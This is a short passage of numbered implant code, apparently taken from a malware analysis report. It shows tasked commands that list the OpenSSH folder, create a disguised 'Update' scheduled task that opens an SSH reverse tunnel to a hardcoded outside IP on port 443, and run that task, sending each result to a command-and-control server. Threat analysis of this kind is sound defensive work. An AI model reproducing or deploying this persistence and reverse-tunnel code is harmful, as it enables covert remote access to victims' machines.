 450 // Task ID <redacted> – List contents of OpenSSH folder
451 var command = 'dir c:\\\\windows\\\\system32\\\\OpenSSH';
452 var taskId = '<redacted>';
453 var commandResult = execute_and_capture_output(command);
454 var req = [];
455 req.push(['task_cmd_result', '1']);
456 req.push(['task_id', taskId]);
457 req.push(['cmd_result', commandResult]);
458 send_data_to_c2(req);
459
460 // Task ID <redacted> – Create a scheduled task to establish an SSH reverse shell with port forwarding
461 var command = 'SCHTASKS /create /tn "Update" /tr "ssh.exe –R 2525 –p 443 –o StrictHostKeyChecking=no cvhjkluytrdcvjytfasdv@5.61.39.26" /sc minute
/mo 5';
462 var taskId = '<redacted>';
463 var commandResult = execute_and_capture_output(command);
464 var req = [];
465 req.push(['task_cmd_result', '1']);
466 req.push(['task_id', taskId]);
467 req.push(['cmd_result', commandResult]);
468 send_data_to_c2(req);
469
470
471 // Task ID <redacted> – Run the scheduled task "Update"
472 var command = 'SCHTASKS /run /tn "Update"';
473 var taskId = '<redacted>';
474 var commandResult = execute_and_capture_output(command);
475 var req = [];
476 req.push(['task_cmd_result', '1']);
477 req.push(['task_id', taskId]);
478 req.push(['cmd_result', commandResult]);
479 send_data_to_c2(req);